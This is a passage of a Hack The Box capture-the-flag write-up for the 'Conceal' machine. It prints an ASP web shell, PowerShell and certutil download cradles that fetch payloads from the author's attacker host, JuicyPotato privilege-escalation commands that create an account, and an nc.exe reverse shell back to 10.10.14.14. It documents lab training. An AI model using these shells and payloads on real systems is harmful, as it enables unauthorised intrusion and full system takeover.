# whoami        :(



Perhaps the problem with the script is the size or the code itself, so I’m going to resort to a script very reduced in its code and its size, available on the Hacking Dream website. Once I create the malicious file with the custom code, I upload it again with ftp. This time I can execute command through the URL using the GET method and using the cmd parameter, the first thing I investigate is the account with which I could access the system.
nvim oldboy_shell.asp
cat !$
oldboy_shell.asp:
<%response.write CreateObject("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%>
ftp 10.10.10.116 21
  anonymous
  put oldboy_shell.asp

# http://10.10.10.116/upload/oldboy_shell.asp?cmd=whoami
# conceal\destitute





With the web shell I can enumerate the system to leak information, but it is better to do it on the already engaged system, so I check the connectivity with the target machine by sending a trace with ping to my attacker machine with the RCE. I capture the communication with tcpdump and succeed in receiving the request, now that I can try to get a reverse, for some reason the VPN connection is down so I have to re-up it again with ipsec. With a function of Nishang’s Invoke-PowerShellTcp.ps1 script I can get the Reverse Shell, so with python I’m going to configure a local server so that the script is available and can be downloaded on the victim machine. Before I made a small modification to the script, so that once it is downloaded, the function to send the Reverse Shell is executed. I have to upload the web shell again (since it was automatically deleted), open with nc the local port 443 waiting for the connection and execute the malicious command to access the machine and access the content of the first flag.
# http://10.10.10.116/upload/oldboy_shell.asp?cmd=hostname
# conceal

tcpdump -i tun0 icmp -n
# http://10.10.10.116/upload/oldboy_shell.asp?cmd=ping%2010.10.14.14

ipsec restart
ipsec up conceal

cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 ./PS.ps1
nvim PS.ps1
cat PS.ps1 | tail -n 4
# Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.14 -Port 443

python3 -m http.server 80
rlwrap -cAr nc -nlvp 443

# http://10.10.10.116/upload/oldboy_shell.asp?cmd=powershell%20IEX(New-Object%20Net.WebClient).downloadString(%27http://10.10.14.14/PS.ps1%27)
# :)
Victime Machine:
whoami
hostname


Before I start enumerating the compromised system, I check that the OS architecture and the process are 64-bit, unfortunately the latter is not. I’m going to have to perform the attack again to obtain a 64-bit process, for this I modify the malicious command that I execute with the web shell in the browser, to indicate the absolute path of the powershell.exe v1.0 binary. Now I do get a shell under a 64-bit process and with the first enumeration command I find a possible vector to Escalate privileges, since I have the SeImpersonatePrivilege permission enabled.
Victime Machine:
[Environment]::Is64BitOperatingSystem     # :)
[Environment]::Is64BitProcess             # :( False
Attacker Machine:
python3 -m http.server 80
rlwrap -cAr nc -nlvp 443
ftp 10.10.10.116 21
  ftp> put oldboy_shell.asp

# http://10.10.10.116/upload/oldboy_shell.asp?cmd=C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe%20IEX(New-Object%20Net.WebClient).downloadString(%27http://10.10.14.14/PS.ps1%27)
Victime Machine:
[Environment]::Is64BitOperatingSystem
[Environment]::Is64BitProcess
# :)

whoami /priv
# SeImpersonatePrivilege        Impersonate a client after authentication Enabled







With SeImpersonatePrivilege enabled, there is a possibility that the system is vulnerable to RottenPotatoNG, so I will transfer the Juicy Potato version of ohpe to the victim machine. The execution is successful and I can now try to execute commands impersonating an elevated user, but on my first attempt I’m unsuccessful as there is a problem with the CLSID. With SystemInfo I get the OS version, this way I can search for a valid CLSID in the same ohpe repository, now I succeed to execute commands (create a new account) once I specify the CLSID with the -c parameter.
Attacker Machine:
mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
python3 -m http.server 80
Victime Machine:
certutil -f -urlcache -split http://10.10.14.14/JP.exe

.\JP.exe
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user add oldb0y oldb0y123!$ /add"
# COM -> recv failed with error: 10038
# CLSID - Class Identifier error

systemInfo
# OS Name:                   Microsoft Windows 10 Enterprise

.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123!$ /add" -c "{924DC564-16A6-42EB-929A-9A61FA7DA06F}"
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123!$ /add" -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
net user
# :)



To succeed in Escalating privileges I will use the nc.exe binary to send a Reverse Shell to my attacking machine. So I download the binary from the EternallyBored and transfer it to the Conceal machine, then I open again with nc the port 443 of my machine and finally I execute the command indicated with JuicyPotato.exe so nc.exe is in charge of sending the Reverse Shell. I finally succeeded in engaging the box and accessing the last flag.
Attacker Machine:
mv /home/al3j0/Downloads/netcat-win32-1.12.zip .
unzip -d netcat netcat-win32-1.12.zip
mv ./netcat/nc64.exe ./nc.exe
python3 -m http.server 80
Victime Machine:
certutil -f -urlcache -split http://10.10.14.14/nc.exe
Attacker Machine:
rlwrap -cAr nc -nlvp 443
Victime Machine:
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.14 443" -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"

whoami
# :)
hostname

The machine was intense, as I had to invest a lot of time in researching the protocol used in one of the services, in addition to facing the challenge of configuring the tools used. With each step that I took and that I also went backwards, I gained a lot of knowledge, but it also strengthened my ability to face the frustration that is always present in the field of Information Security. I thank Hack The Box for the machines it offers to the community, as they are an excellent way to grow professionally. I kill the box and go for the next one.